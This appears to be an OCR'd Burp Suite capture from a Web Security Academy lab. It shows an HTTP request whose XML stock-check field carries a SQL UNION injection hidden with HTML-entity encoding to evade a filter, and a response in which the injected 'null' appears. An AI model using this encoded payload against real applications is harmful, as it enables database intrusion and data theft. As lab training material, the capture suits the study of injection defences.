 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab4001d0468d98482e54251007a0073.web-security-academy.net
3 Cookie: session=8M6LFaP4NYa2pB6i5DF61z6XCD5NJ0T0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab4001d0468d98482e54251007a0073.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 205
11 Origin: https://0ab4001d0468d98482e54251007a0073.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
19 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#78;&#85;&#76;
&#76;
20 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 126 units
7 null